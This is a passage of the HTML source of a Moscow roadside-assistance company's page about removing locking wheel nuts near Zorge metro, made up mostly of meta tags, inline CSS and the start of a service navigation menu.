

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-zorge/snyatie-sekretok-zorge/
body_size: 16556
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Снятие секреток с колес - м. Зорге - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Снятие секреток с колес - м. Зорге" />
	<meta name="description" content="Поможем снять сорванные секретки с колес у метро Зорге с выездом. Цена на услугу от 1500 рублей. Техпомощь на дороге!" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Снятие секреток  - метро Зорге  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуга снятие секреток возле метро Зорге  в Москве">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-zorge/snyatie-sekretok-zorge/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/snyatie-sekretok_back.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas 